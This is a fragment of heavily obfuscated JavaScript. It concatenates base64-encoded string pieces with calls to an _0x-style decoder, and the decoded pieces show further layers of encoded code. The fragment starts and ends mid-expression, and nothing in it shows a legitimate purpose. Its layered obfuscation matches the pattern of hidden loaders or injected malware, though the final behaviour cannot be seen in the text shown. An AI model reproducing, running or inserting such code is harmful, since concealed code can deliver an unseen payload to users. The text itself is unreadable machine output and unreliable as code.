nKStHKDB4NDg3LCdzeF1oJ'+'ykrRygweDJlYiwnMypEQicpK0coMHgzMW'+'IsJyNWbyMn')+('KStHKDB4NTRmLCdpNENmJykrRygweDU2M'+'iwnSHVLUycpK0coMHg1ZjUsJyNWbyMnKS'+'tHKDB4NmJlLCcjVm8jJykrRygweDY4MSw'+'nSnVZWScpK0coMHgzNmQsJ0BWdVYnKStH'+'KDB4NTVlLCdiKEgjJykrRygweDJlMiwnQ'+'U11bCcpK0coMHgyZDIsJ3NxRUUnKStHKD'+_0x1680568y(0x3aa)+_0x1680568y(0x37f)+'MTZmLCc0Y3RJJykrRygweDJiNiwnSnVZW'+'ScpK0coMHg1M2EsJzMqREInKStHKDB4MW'+'JmLCdCOGQyJykrRygweDZlNCwnaFopeic'+'pK0coMHgyYWQsJ2lbKTUnKStHKDB4Nzgy'+_0x1680568y(0x1fc)+_0x1680568y(0x32a)+'dHMnFEJykrRygweDNkNCwnRFM0JScpK0c'+_0x1680568y(0x362)+_0x1680568y(0x344)+'Hg1M2QsJ0ZDSzUnKStHKDB4NWQ5LCcxQj'+'VzJykrRygweDMxMCwnRzJxRCcpK0coMHg'+'1ZWIsJ3V2QCQnKStHKDB4MWRmLCdlNDBp'+'JykrRygweDUzMSwnVjJSZScpK0coMHgzM'+'DYsJ0JCbXEnKStHKDB4NmEwLCdeRUdQJy'+'krRygweDNlOSwnQU11bCcpK0coMHg1N2Y'+_0x1680568y(0x340)+'RygweDM1YywndmhyXScpK0coMHgzYTUsJ'+'0ZDSzUnKStHKDB4NWZlLCdEUzQlJykrRy'+_0x1680568y(0x34b)+'aKXonKStHKDB4NzBhLCdpNENmJykrRygw'+'eDY5NCwnZTQwaScpK0coMHgzMmUsJ0BGe'+'UwnKStHKDB4MTQyLCcxQjVzJykrRygweD'+'YyNiwnQkJt')+('cScpK0coMHg0NGUsJ2VlKU4nKStHKDB4N'+'DRjLCdARnlMJykrRygweDJhOCwnSHVLUy'+'cpK0coMHg1OGUsJ3FLTiUnKStHKDB4Mzk'+'2LCduVUpMJykrRygweDFlYSwnUHFSMicp'+'K0coMHgxYzMsJyRCdCQnKStHKDB4MWJjL'+_0x1680568y(0x228)+'coMHg1N2MsJyRCdCQnKStHKDB4NzEwLCd'+'1dkAkJykrRygweDM5OCwnc3hdaCcpK0co'+'MHg0ODEsJ3FlUkMnKStHKDB4MTcyLCdYU'+_0x1680568y(0x3d9)+'g1ODIsJ0VsN0EnKStHKDB4MTM2LCdZQnd'+_0x1680568y(0x354)+'M2MsJ0JCbXEnKStHKDB4M2VlLCdpWyk1J'+'ykrRygweDY0YywnRWw3QScpK0coMHg2MD'+'EsJ2k0Q2YnKStHKDB4MjM1LCdeRUdQJyk'+'rRygweDQ2MiwnV2N2KScpK0coMHgzODEs'+_0x1680568y(0x32d)+'ygweDVjYiwnRFM0JScpK0coMHgxM2UsJ2'+'U0MGknKStHKDB4MTRlLCdBTXVsJykrRyg'+_0x1680568y(0x3ec)+'dEknKStHKDB4NDM4LCdKdVlZJykrRygwe'+'DQ2YiwndmhyXScpK0coMHg2NjEsJ3V2QC'+_0x1680568y(0x241)+'mNCwnUHFSMicpK0coMHgxZWUsJ2VlKU4n'+'KStHKDB4MzA3LCcyU2cwJykrRygweDQyZ'+'CwnRWlbSicpK0coMHg0ZTMsJ0BGeUwnKS'+'tHKDB4M2JlLCdeRUdQJykrRygweDE4Niw'+'naTRDZicpK0coMHg1MGUsJ0VsN0EnKStH'+'KDB4NTJhLCdGMGZeJykrRygweDI0ZiwnV'+_0x1680568y(0x3f0)+'B4NTc1LCd5')+('VnBnJykrRygweDM4YywnZTQwaScpK0coM'+_0x1680568y(0x342)+'QyJykrRygweDE5NCwnZTQwaScpK0coMHg'+'xZWQsJ2lbKTUnKStHKDB4MjZmLCdAVnVW'+'JykrRygweDYxOSwnaTRDZicpK0coMHgzN'+'2QsJ0BGeUwnKStHKDB4NTBkLCdxS04lJy'+'krRygweDM5ZCwnQFZ1VicpK0coMHg1Yzc'+_0x1680568y(0x368)+'RygweDUwNiwnVF1nTCcpK0coMHg0ZGQsJ'+_0x1680568y(0x1d2)+'gweDU4ZiwnQFZ1VicpK0coMHgyZTgsJ2l'+_0x1680568y(0x381)+_0x1680568y(0x40f)+'GcnKStHKDB4NjY3LCdzcUVFJykrRygweD'+'c3OCwnQFZ1VicpK0coMHg1MjksJ25VSkw'+'nKStHKDB4MWEwLCdARnlMJykrRygweDNi'+'ZiwnV2N2KScpK0coMHg2MzQsJ0cycUQnK'+'StHKDB4MTVmLCd2aHJdJykrRygweDU4Ni'+'wncWVSQycpK0coMHgzNDEsJ2U0MGknKSt'+'HKDB4MTIxLCdZQndIJykrRygweDRkYywn'+'cUtOJScpK0coMHgzMWUsJ3p1ayMnKStHK'+'DB4NjgwLCd1dkAkJykrRygweDY2ZSwndm'+'hyXScpK0coMHg2ZGUsJ0VsN0EnKStHKDB'+'4MTE4LCdCQm1xJykrRygweDI2NCwnJVZb'+_0x1680568y(0x409)+'GM3LCdUXWdMJykrRygweDE3OSwnUHFSMi'+'cpK0coMHgxZmIsJ3Zocl0nKStHKDB4MzA'+'5LCdKdVlZJykrRygweDJmOCwnV2N2KScp'+_0x1680568y(0x33b)+'CdXY3YpJykrRygweDE4NSwnRkNLNScpK0'+'coMHg0ZWUs')+('J0VsN0EnKStHKDB4Mzg0LCd1dkAkJykrR'+'ygweDM4MywnRzJxRCcpK0coMHg0MTUsJ2'+_0x1680568y(0x398)+'weDUyNiwnUHFSMicpK0coMHgxOGIsJyNW'+'byMnKStHKDB4NzY4LCdKdVlZJykrRygwe'+'DVkMywnRzJxRCcpK0coMHgzYTAsJ3FlUk'+'MnKStHKDB4MzU2LCdpNENmJykrRygweDc'+'2YiwnenVrIycpK0coMHgxZDUsJ0VpW0on'+'KStHKDB4MjhkLCdKVUNlJykrRygweDQwO'+'SwnaUxuVScpK0coMHgyNzUsJ0VpW0onKS'+'tHKDB4NWVhLCdQcVIyJykpKyhHKDB4NTc'+'zLCdGQTl2JykrRygweDY0MSwnRFM0JScp'+_0x1680568y(0x232)+_0x1680568y(0x2aa)+'coMHgxOWEsJ3FLTiUnKStHKDB4MTYyLCd'+_0x1680568y(0x2cc)+'MHg1M2IsJ0RTNCUnKStHKDB4MzM2LCdYU'+'FFrJykrRygweDQwYywnaUxuVScpK0coMH'+'g0ZTEsJ0VpW0onKStHKDB4NjA0LCdCOGQ'+'yJykrRygweDNmYiwnMlNnMCcpK0coMHg0'+'ZDMsJzRjdEknKStHKDB4MWE3LCdFbDdBJ'+_0x1680568y(0x20e)+'QsJ0h1S1MnKStHKDB4NGIyLCdlZSlOJyk'+'rRygweDQ1ZCwnRzJxRCcpK0coMHgxODks'+'J25VSkwnKStHKDB4NGVkLCd5REZwJykrR'+'ygweDc2NSwnUHFSMicpK0coMHgzOGEsJ0'+_0x1680568y(0x408)+'weDI2YywnTGRMVCcpK0coMHg1NGEsJ2ha'+'KXonKStHKDB4MjA3LCdQcVIyJykrRygwe'+_0x1680568y(0x28b)+'snKStHKDB4')+('MjFkLCd6dWsjJykrRygweDZiNSwnRWw3Q'+_0x1680568y(0x399)+'U1LCdCOGQyJykrRygweDUxMiwnNjE1cic'+'pK0coMHgxYzgsJ0VpW0onKStHKDB4MmU1'+_0x1680568y(0x25d)+'0coMHgyYTAsJ1djdiknKStHKDB4M2MzLC'+'dARnlMJykrRygweDVmNywnQFZ1VicpK0c'+'oMHgzOTIsJ3lWcGcnKStHKDB4NWI0LCd2'+'aHJdJykrRygweDMzOCwnVjJSZScpK0coM'+'HgyYzMsJ3FLTiUnKStHKDB4MTBhLCdlND'+'BpJykrRygweDc1NSwnJEJ0JCcpK0coMHg'+'2NmIsJ0p1WVknKStHKDB4MjMwLCd2VDUx'+'JykrRygweDViYiwndlQ1MScpK0coMHg1M'+'zAsJ0ZBOXYnKStHKDB4NmJkLCdXY3YpJy'+'krRygweDUwZiwnSHVLUycpK0coMHgyYWE'+'sJzYxNXInKStHKDB4NDZmLCd5REZwJykr'+_0x1680568y(0x338)+'3N4XWgnKStHKDB4NzRkLCdpTG5VJykrRy'+'gweDFmYywnVF1nTCcpK0coMHgzMGQsJ0p'+'VQ2UnKStHKDB4NDk3LCd2aHJdJykrRygw'+'eDI0MiwnUHFSMicpK0coMHg0ODAsJ2lMb'+'lUnKStHKDB4NmNlLCd1dkAkJykrRygweD'+_0x1680568y(0x37b)+'nKStHKDB4MzhmLCdAVnVWJykrRygweDcy'+_0x1680568y(0x1ce)+'StHKDB4NWVkLCczKkRCJykrRygweDFiNS'+_0x1680568y(0x23a)+'HKDB4NmY1LCdGMGZeJykrRygweDYxNywn'+'ZTQwaScpK0coMHg2YWIsJ3lERnAnKStHK'+'DB4NTg3LCdFbDdBJykrRygweDcyYiwnc3'+'hdaCcpK0co')+('MHgzNWYsJ0VpW0onKStHKDB4MmNlLCd5V'+'nBnJykrRygweDQ5MiwnQFZ1VicpK0coMH'+'g2NTAsJ0YwZl4nKStHKDB4NDdmLCc0Y3R'+_0x1680568y(0x2ba)+'NzIsJ2haKXonKStHKDB4M2NlLCdKVUNlJ'+'ykrRygweDVjYywnTGRMVCcpK0coMHgxZj'+'EsJ1djdiknKStHKDB4MzU5LCdpWyk1Jyk'+_0x1680568y(0x24b)+'J3FlUkMnKStHKDB4NjI0LCdFaVtKJykrR'+'ygweDU5OSwnRWw3QScpK0coMHgyNWUsJ3'+'FlUkMnKStHKDB4NjBhLCdXY3YpJykrRyg'+'weDRiNywnI1ZvIycpK0coMHgyNTQsJ0RT'+_0x1680568y(0x1f5)+'Dc1ZCwnQkJtcScpK0coMHgzMTcsJ0YwZl'+'4nKStHKDB4NjdkLCczKkRCJykrRygweDU'+'0NSwndlQ1MScpK0coMHg0ZDgsJ0cycUQn'+_0x1680568y(0x31a)+_0x1680568y(0x20b)+'tHKDB4MjRjLCdSVmlEJykrRygweDVjMCw'+'nJEJ0JCcpK0coMHg1MzMsJ0VsN0EnKStH'+'KDB4NmQ5LCdEUzQlJykrRygweDZlYywnW'+'FBRaycpK0coMHgyNjAsJ3p1ayMnKStHKD'+_0x1680568y(0x2ea)+'rIycpK0coMHg2YTYsJyVWWyUnKStHKDB4'+_0x1680568y(0x22f)+'ScpK0coMHg2YjMsJ0BWdVYnKStHKDB4NT'+'FkLCdIdUtTJykrRygweDRhZiwnXkVHUCc'+'pK0coMHg1MDUsJ2VlKU4nKStHKDB4NGEw'+'LCd1dkAkJykrRygweDEzOCwnSlVDZScpK'+'0coMHgzZWMsJ3p1ayMnKStHKDB4Nzc0LC'+'dlZSlOJykr')+(_0x1680568y(0x3c9)+'3FLTiUnKStHKDB4NDg1LCdQcVIyJykrRy'+'gweDFjMiwnVjJSZScpK0coMHg0OGUsJ2V'+'lKU4nKStHKDB4NzU5LCd5VnBnJykrRygw'+'eDQwYiwnRjBmXicpK0coMHg0OGYsJ0cyc'+'UQnKStHKDB4M2E3LCckQnQkJykrRygweD'+_0x1680568y(0x2bc)+'nKStHKDB4NTY5LCd5REZwJykrRygweDU4'+'NSwnWUJ3SCcpK0coMHg2Y2QsJ0pVQ2UnK'+_0x1680568y(0x1e9)+'N0aW9uKG4sbyl7cmV0dXJuIG4rbzt9LGR'+'bRygweDI3ZSwnRWw3QScpXT1mdW5jdGlv'+'bihuLG8pe3JldHVybiBuK287fSxkW0coM'+'Hg2ODIsJ2IoSCMnKV09ZnVuY3Rpb24obi'+'xvKXtyZXR1cm4gbitvO30sZFtHKDB4NDU'+_0x1680568y(0x2f9)+_0x1680568y(0x2ae)+'T1HKDB4MzE1LCcyU2cwJykrRygweDIxYS'+'wneURGcCcpK0coMHg1YmEsJ0h1S1MnKSt'+'HKDB4M2U1LCdxS04lJykrRygweDVhYSwn'+'RWlbSicpK0coMHg2NzUsJ3p1ayMnKStHK'+'DB4MzM0LCdKdVlZJykrRygweDI2Niwnbl'+'VKTCcpK0coMHg2NzcsJ3N4XWgnKStHKDB'+'4NTU5LCdpTG5VJykrRygweDJhOSwneVZw'+_0x1680568y(0x3ee)+'WE1LCdzcUVFJykrRygweDJkNSwnQEZ5TC'+'cpK0coMHgyNDQsJ0ZBOXYnKStHKDB4NWQ'+'xLCdiKEgjJykrRygweDQxYSwnUlZpRCcp'+_0x1680568y(0x1df)+'CczKkRCJykrRygweDJlYSwnMUI1cycpK0'+'coMHg0NTMs')+('J0p1WVknKStHKDB4MjQzLCdEUzQlJykrR'+'ygweDQ0NywnRjBmXicpK0coMHgzNzksJ1'+_0x1680568y(0x245)+'weDE3YiwnRWw3QScpK0coMHgzOWIsJ3V2'+'QCQnKStHKDB4MjRkLCdpNENmJykrRygwe'+_0x1680568y(0x3de)+'knKStHKDB4NDM1LCcyU2cwJykrRygweDQ'+'wNiwnRFM0JScpK0coMHgyNDksJ1lCd0gn'+_0x1680568y(0x28a)+'iwnV2N2KScpK0coMHg3MGIsJyNWbyMnKS'+'tHKDB4NzNiLCdHMnFEJykrRygweDRjMSw'+'nRzJxRCcpK0coMHgzYzUsJ0RTNCUnKStH'+'KDB4MzJjLCc0Y3RJJykrRygweDM2YiwnS'+_0x1680568y(0x355)+'B4M2Y3LCdHMnFEJykrRygweDNlNiwnRjB'+'mXicpK0coMHgzZGUsJyNWbyMnKStHKDB4'+'NmEyLCdFbDdBJykrRygweDYwMiwnQEZ5T'+_0x1680568y(0x31f)+'QwLCdzcUVFJykrRygweDZkZiwncUtOJSc'+'pK0coMHgzNjgsJzRjdEknKStHKDB4NDFm'+'LCdMZExUJykrRygweDE0NSwnRkE5dicpK'+_0x1680568y(0x3a0)+'dlZSlOJykrRygweDYyYywneVZwZycpK0c'+'oMHg2NGUsJ0BWdVYnKStHKDB4MWRhLCd2'+_0x1680568y(0x312)+'Hg0NDgsJ0p1WVknKStHKDB4NWJjLCdxS0'+'4lJykrRygweDZjYSwndXZAJCcpK0coMHg'+'2NzIsJ3NxRUUnKStHKDB4NDkzLCdFaVtK'+'JykrRygweDM2NSwnRWlbSicpK0coMHg0Y'+'TgsJ1BxUjInKStHKDB4MmI1LCclVlslJy'+'krRygweDM5')+('MCwndlQ1MScpK0coMHgzMDIsJ2VlKU4nK'+'StHKDB4NDUxLCdzcUVFJykrRygweDY0Mi'+_0x1680568y(0x1ea)+'HKDB4MzY2LCclVlslJykrRygweDVjMSwn'+'UlZpRCcpK0coMHgyOGIsJ15FR1AnKStHK'+'DB4M2M0LCdQcVIyJykrRygweDc2NiwnSl'+'VDZScpK0coMHg2NTEsJ1BxUjInKStHKDB'+'4M2MwLCdxZVJDJykrRygweDZmMywnc3FF'+_0x1680568y(0x302)+'DUwLCd5VnBnJykrRygweDY0NSwnQEZ5TC'+'cpK0coMHgxYWMsJzMqREInKStHKDB4MzU'+'xLCdIdUtTJykrRygweDcxNiwnenVrIycp'+'K0coMHg3M2MsJ0BGeUwnKStHKDB4MTkwL'+_0x1680568y(0x267)+'coMHgzMjMsJyVWWyUnKStHKDB4M2IyLCd'+'HMnFEJykrRygweDE3ZCwnNGN0SScpK0co'+_0x1680568y(0x284)+'kAkJykrRygweDU2MywnSlVDZScpK0coMH'+'g3MTUsJ1djdiknKStHKDB4NDRiLCdlNDB'+'pJykrRygweDM5NCwnMlNnMCcpK0coMHgz'+'ZmYsJ25VSkwnKStHKDB4NDQ0LCdQcVIyJ'+'ykrRygweDE1NSwnQU11bCcpK0coMHg2Nm'+'YsJ1RdZ0wnKStHKDB4MTkxLCdiKEgjJyk'+'rRygweDM1NCwnYihIIycpK0coMHg3NzMs'+'JzRjdEknKStHKDB4NjlhLCd5VnBnJykrR'+'ygweDFlMSwnVF1nTCcpK0coMHgyOTMsJz'+'FCNXMnKStHKDB4NWE3LCdMZExUJykrRyg'+'weDQ2OCwnJEJ0JCcpK0coMHg3OGEsJ0ZD'+_0x1680568y(0x35b)+_0x1680568y(0x2f2)+'MnKStHKDB4')+('MWUyLCdpTG5VJykrRygweDQ3OSwneVZwZ'+'ycpK0coMHgyNTMsJyNWbyMnKStHKDB4Nm'+'I2LCd5VnBnJykrRygweDFlNSwnQjhkMic'+'pK0coMHg0NzYsJ0pVQ2UnKStHKDB4MWZh'+'LCd6dWsjJykrRygweDIzMywnMlNnMCcpK'+'0coMHg2NGQsJ0BWdVYnKStHKDB4NDc3LC'+'dzcUVFJykrRygweDRkNiwnJVZbJScpK0c'+'oMHgzYzksJ2haKXonKStHKDB4NTJkLCdz'+'eF1oJykrRygweDQ5OCwnc3hdaCcpK0coM'+'HgzZDIsJ0FNdWwnKStHKDB4NjJlLCd5RE'+_0x1680568y(0x1f2)+_0x1680568y(0x414)+'JykrRygweDYyYSwnZWUpTicpK0coMHgyY'+'TEsJ0VsN0EnKStHKDB4NDFiLCcxQjVzJy'+'krRygweDM4ZCwnV2N2KScpK0coMHg0MTc'+'sJ1YyUmUnKStHKDB4M2FkLCdAVnVWJykr'+'RygweDY5OCwnQkJtcScpK0coMHgzZmQsJ'+'3lERnAnKStHKDB4MjE1LCdIdUtTJykrRy'+'gweDIxOCwnSnVZWScpK0coMHg1MjgsJ3l'+'WcGcnKStHKDB4NDlhLCdzcUVFJykrRygw'+_0x1680568y(0x1ec)+'mUnKStHKDB4MjBmLCcjVm8jJykrRygweD'+_0x1680568y(0x239)+'nKStHKDB4Mzg3LCdBTXVsJykrRygweDNi'+_0x1680568y(0x28f)+'StHKDB4M2VhLCc0Y3RJJykrRygweDI4OC'+'wnI1ZvIycpK0coMHgxNDYsJ3N4XWgnKSt'+'HKDB4NzdiLCdCOGQyJykrRygweDMzZiwn'+_0x1680568y(0x30f)+'DB4MjEwLCdBTXVsJykrRygweDM0OCwnQF'+'Z1VicpK0co')+('MHgzYjgsJ3FlUkMnKStHKDB4MjY5LCcxQ'+_0x1680568y(0x263)+_0x1680568y(0x38b)+_0x1680568y(0x3b9)+'MzYsJyVWWyUnKStHKDB4MjA0LCdYUFFrJ'+'ykrRygweDE0OCwnUHFSMicpK0coMHg2YT'+'csJ0ZDSzUnKStHKDB4MzI0LCczKkRCJyk'+'rRygweDZkMiwnRkE5dicpK0coMHgyMWYs'+_0x1680568y(0x278)+'ygweDc4YiwnZTQwaScpK0coMHg1MmUsJ0'+'YwZl4nKStHKDB4NDAzLCdKVUNlJykrRyg'+'weDVlYywnZWUpTicpK0coMHgyMjUsJ3Zo'+'cl0nKStHKDB4NzExLCd6dWsjJykrRygwe'+'DQzOSwndXZAJCcpK0coMHgyMDAsJzYxNX'+'InKStHKDB4NjVkLCdQcVIyJykrRygweDQ'+'3NSwnVF1nTCcpK0coMHgyMzgsJ0p1WVkn'+_0x1680568y(0x34c)+_0x1680568y(0x1cc)+_0x1680568y(0x221)+'nenVrIycpK0coMHgyMGMsJ0RTNCUnKStH'+_0x1680568y(0x2f7)+_0x1680568y(0x3c1)+_0x1680568y(0x2d3)+'IIycpK0coMHg1YjIsJzMqREInKStHKDB4'+'MzA1LCdYUFFrJykrRygweDI4ZSwnc3FFR'+_0x1680568y(0x3d1)+'Y3ZSwneURGcCcpK0coMHg1MTcsJ15FR1A'+_0x1680568y(0x2c9)+'ZSwnJVZbJScpK0coMHg1YzYsJ0YwZl4nK'+'StHKDB4NTU4LCdSVmlEJykrRygweDczMC'+'wnTGRMVCcp')+('K0coMHgxZjAsJ3p1ayMnKStHKDB4NTY0L'+'CdYUFFrJykrRygweDIwYiwnRjBmXicpK0'+_0x1680568y(0x297)+_0x1680568y(0x2fa)+'MHgzMDQsJ0h1S1MnKStHKDB4NzA0LCcyU'+_0x1680568y(0x251)+_0x1680568y(0x248)+_0x1680568y(0x40e)+_0x1680568y(0x210)+'ykrRygweDRhYiwnSHVLUycpK0coMHgzMG'+'IsJ1lCd0gnKStHKDB4NzRmLCdpNENmJyk'+'rRygweDY0OCwnNGN0SScpK0coMHgzZWQs'+'JzJTZzAnKStHKDB4MzdmLCdKVUNlJykrR'+_0x1680568y(0x2d8)+_0x1680568y(0x1eb)+'weDZmNywnNjE1cicpK0coMHgyNTYsJ3ZU'+'NTEnKStHKDB4NWVmLCdlNDBpJykrRygwe'+'DZiNywnenVrIycpK0coMHg0OGMsJ0RTNC'+_0x1680568y(0x3a8)+'wMywndmhyXScpK0coMHg2YWYsJ1lCd0gn'+'KStHKDB4NmMyLCdlZSlOJykrRygweDUzZ'+'iwnZWUpTicpK0coMHgzZmEsJ3N4XWgnKS'+_0x1680568y(0x3e0)+'ndXZAJCcpK0coMHg2YzksJ1YyUmUnKStH'+'KDB4NTU0LCdlZSlOJykrRygweDViZSwna'+'VspNScpK0coMHg3NzEsJ25VSkwnKStHKD'+'B4NjFlLCd5VnBnJykrRygweDMxYSwnaTR'+'DZicpK0coMHgxODIsJ0RTNCUnKStHKDB4'+'M2E4LCdSVmlEJykrRygweDQyMCwnRkNLN'+'ScpK0coMHg1MjMsJ3p1ayMnKStHKDB4ND'+_0x1680568y(0x3dd))+('JykrRygweDQyZSwnTGRMVCcpK0coMHg0Z'+'WIsJyVWWyUnKStHKDB4MzAxLCdGMGZeJy'+_0x1680568y(0x233)+'sJ3FLTiUnKStHKDB4Njg4LCd2VDUxJykr'+'RygweDY0NiwnaFopeicpK0coMHgzY2QsJ'+_0x1680568y(0x319)+_0x1680568y(0x391)+_0x1680568y(0x2e3)+'eDJlZiwnQkJtcScpK0coMHg2MGUsJ2IoS'+'CMnKStHKDB4MTliLCd1dkAkJykrRygweD'+'FlZiwnRWw3QScpK0coMHg0MTIsJ3V2QCQ'+'nKStHKDB4MTk5LCcyU2cwJykrRygweDI5'+'NCwnZWUpTicpK0coMHg3M2EsJzYxNXInK'+_0x1680568y(0x2b8)+'wndmhyXScpK0coMHg0YTEsJ1lCd0gnKSt'+'HKDB4MjgyLCc0Y3RJJykrRygweDc2Nywn'+'RjBmXicpK0coMHg2YzgsJ0BGeUwnKStHK'+'DB4MTA3LCdxZVJDJykrRygweDJhYywnWU'+'J3SCcpK0coMHg3MWQsJ0VsN0EnKStHKDB'+_0x1680568y(0x21b)+'MCcpK0coMHg0YjgsJ2k0Q2YnKStHKDB4N'+'DQxLCdKVUNlJykrRygweDVkNCwnQEZ5TC'+'cpK0coMHgxMjUsJ25VSkwnKStHKDB4Mzg'+'1LCdEUzQlJykrRygweDQzMiwnSHVLUycp'+'K0coMHgyZWMsJ0YwZl4nKStHKDB4MmIxL'+'CdMZExUJykrRygweDE1YywnUHFSMicpK0'+'coMHg2OGYsJ2VlKU4nKStHKDB4MzdlLCd'+'6dWsjJykrRygweDY3OCwnUlZpRCcpK0co'+_0x1680568y(0x317)+_0x1680568y(0x2cd)+'g2MjMsJzRj')+('dEknKStHKDB4NmY0LCdIdUtTJykrRygwe'+_0x1680568y(0x36c)+'onKStHKDB4MTI4LCdSVmlEJykrRygweDN'+_0x1680568y(0x1ed)+_0x1680568y(0x356)+_0x1680568y(0x1f3)+'tHKDB4NWE1LCdoWil6JykrRygweDIwZCw'+'nWUJ3SCcpK0coMHg3N2MsJ1djdiknKStH'+'KDB4NTA5LCdxZVJDJykrRygweDVlOCwne'+_0x1680568y(0x24d)+'B4MTJlLCdzeF1oJykrRygweDI3ZiwnZWU'+'pTicpK0coMHgxMWYsJ1djdiknKStHKDB4'+'NmIwLCdGQ0s1JykrRygweDVhMywnMypEQ'+'icpK0coMHgxZWMsJ3FlUkMnKStHKDB4Mm'+'ZiLCd5VnBnJykrRygweDRiYSwndlQ1MSc'+'pK0coMHg0ZjYsJ3FLTiUnKStHKDB4MmFi'+'LCdxS04lJykrRygweDc1ZSwnUlZpRCcpK'+'0coMHg3NzcsJ3NxRUUnKStHKDB4NTE2LC'+'d5VnBnJykrRygweDRmMiwnWFBRaycpK0c'+'oMHg0NDUsJ0JCbXEnKStHKDB4NzM2LCdl'+_0x1680568y(0x2bb)+'HgyMTMsJ25VSkwnKStHKDB4NGQyLCdGQT'+_0x1680568y(0x3e8)+'0NWYsJ1hQUWsnKStHKDB4NDY5LCdlZSlO'+'JykrRygweDIwYSwnRkNLNScpK0coMHgzY'+'zcsJ1JWaUQnKStHKDB4NWQ4LCd5REZwJy'+_0x1680568y(0x236)+'sJ2IoSCMnKStHKDB4NWZiLCdAVnVWJykr'+'RygweDc2ZSwnNGN0SScpK0coMHgxYmUsJ'+'zRjdEknKStHKDB4NThiLCdXY3YpJykrRy'+_0x1680568y(0x2ff))+(_0x1680568y(0x372)+'DB4NDExLCdpWyk1JykrRygweDI5YywnQk'+'JtcScpK0coMHgyZDEsJ25VSkwnKStHKDB'+'4M2QwLCdBTXVsJykrRygweDU2YiwnVjJS'+'ZScpK0coMHgyMDgsJ0ZBOXYnKStHKDB4N'+'WJmLCclVlslJykrRygweDM2OSwnSnVZWS'+'cpK0coMHgyNjIsJyVWWyUnKStHKDB4NmM'+'3LCd5REZwJykrRygweDI3YiwncUtOJScp'+'K0coMHgyMDEsJ2VlKU4nKStHKDB4NmZjL'+'CdZQndIJykrRygweDU1NywnQkJtcScpK0'+'coMHgyZGUsJyNWbyMnKStHKDB4NGZhLCd'+'pNENmJykrRygweDI0NywnMUI1cycpK0co'+'MHg0MDEsJ2haKXonKStHKDB4NGRlLCdZQ'+'ndIJykrRygweDFkMywndmhyXScpK0coMH'+'g0NTQsJ3ZUNTEnKStHKDB4NjhiLCdFaVt'+'KJykrRygweDNiMCwnNGN0SScpK0coMHg3'+'M2UsJ0RTNCUnKStHKDB4NGFlLCdCQm1xJ'+'ykrRygweDEwOSwndXZAJCcpK0coMHg2ND'+'csJ3N4XWgnKStHKDB4NDNkLCdxS04lJyk'+_0x1680568y(0x22d)+'J0VsN0EnKStHKDB4NjM5LCdpWyk1JykrR'+'ygweDYyNSwnenVrIycpK0coMHgxMGIsJ2'+_0x1680568y(0x33a)+_0x1680568y(0x1e3)+'NXMnKStHKDB4NGVhLCdAVnVWJykrRygwe'+_0x1680568y(0x363)+_0x1680568y(0x35e)+_0x1680568y(0x3ff)+'KStHKDB4NTUxLCdoWil6JykrRygweDM5O'+'SwnenVrIycpK0coMHgzOTMsJ0h1S1MnKS'+'tHKDB4NjVj')+('LCcxQjVzJykrRygweDI4MSwnQjhkMicpK'+'0coMHgyOWYsJzMqREInKStHKDB4NjE4LC'+'d5VnBnJykrRygweDEyYiwnQU11bCcpKSs'+_0x1680568y(0x38c)+'J1djdiknKStHKDB4Njc2LCdHMnFEJykrR'+'ygweDI4NCwnVF1nTCcpK0coMHg3MDcsJz'+'YxNXInKStHKDB4MTBlLCdHMnFEJykrRyg'+'weDJkZiwnQEZ5TCcpK0coMHgzNGIsJ3Nx'+'RUUnKStHKDB4NmU3LCdCQm1xJykrRygwe'+'DU4NCwnI1ZvIycpK0coMHgxMTUsJyVWWy'+'UnKStHKDB4NmYwLCc2MTVyJykrRygweDZ'+'lNSwneURGcCcpK0coMHg0MmYsJ25VSkwn'+'KStHKDB4NzQ3LCdAVnVWJykrRygweDIwO'+_0x1680568y(0x255)+'tHKDB4MjRlLCcyU2cwJykrRygweDI0OCw'+'nRkE5dicpK0coMHgzMjEsJ1RdZ0wnKStH'+_0x1680568y(0x301)+'lQ1MScpK0coMHg1YWMsJ2lbKTUnKStHKD'+'B4MWJiLCdCOGQyJykrRygweDJlNiwnWUJ'+'3SCcpK0coMHg1YWYsJ2lMblUnKStHKDB4'+'MjlkLCdKdVlZJykrRygweDJlZCwnWUJ3S'+_0x1680568y(0x1ee)+_0x1680568y(0x311)+_0x1680568y(0x308)+'LCckQnQkJykrRygweDQzNywnRWw3QScpK'+'0coMHgzM2IsJ0VsN0EnKStHKDB4MTUxLC'+'dCOGQyJykrRygweDc1MSwnaUxuVScpK0c'+'oMHg0YmMsJ1RdZ0wnKStHKDB4MzgwLCdz'+_0x1680568y(0x361)+'HgyM2IsJ0JCbXEnKStHKDB4Mjk1LCdzeF'+'1oJykrRygw')+('eDYxYywndmhyXScpK0coMHg2ZjgsJ25VS'+'kwnKStHKDB4MjQ1LCdpNENmJykrRygweD'+'c3NiwneURGcCcpK0coMHgzMzAsJzJTZzA'+'nKStHKDB4NWY0LCdpWyk1JykrRygweDFl'+'YiwnSnVZWScpK0coMHg0ZDcsJzRjdEknK'+'StHKDB4MWZmLCdBTXVsJykrRygweDNmMC'+'wnblVKTCcpK0coMHg1YTksJyRCdCQnKSt'+_0x1680568y(0x2fd)+'RkNLNScpK0coMHg1NzYsJ0VpW0onKStHK'+'DB4NmExLCdoWil6JykrRygweDczZiwnYi'+'hIIycpK0coMHgzMjgsJ3ZUNTEnKStHKDB'+'4NGYwLCdARnlMJykrRygweDE3MSwnTGRM'+'VCcpK0coMHgyMjYsJ3lWcGcnKStHKDB4N'+_0x1680568y(0x30a)+_0x1680568y(0x2d4)+'3LCdMZExUJykrRygweDE3ZiwnQU11bCcp'+'K0coMHg1NDIsJ3V2QCQnKStHKDB4MjVmL'+'CdAVnVWJykrRygweDQzNCwnVF1nTCcpK0'+'coMHg2NGEsJ0JCbXEnKStHKDB4M2E5LCd'+_0x1680568y(0x2b5)+'MHg3MTQsJyRCdCQnKStHKDB4NTVhLCdGQ'+'0s1JykrRygweDExMywncUtOJScpK0coMH'+'gyZjYsJ3N4XWgnKStHKDB4Mzg2LCd2VDU'+_0x1680568y(0x3d2)+_0x1680568y(0x412)+'ykrRygweDZjYywnWUJ3SCcpK0coMHg0YT'+'MsJ3ZUNTEnKStHKDB4Mjc5LCdCOGQyJyk'+'rRygweDJjZiwnMlNnMCcpK0coMHgzOTUs'+'J0p1WVknKStHKDB4NGYxLCdSVmlEJykrR'+_0x1680568y(0x3ac)+'IoSCMnKStH')+(_0x1680568y(0x26a)+'HFSMicpK0coMHgyM2EsJ3N4XWgnKStHKD'+'B4Mzc2LCd2aHJdJykrRygweDU5OCwndXZ'+_0x1680568y(0x2a3)+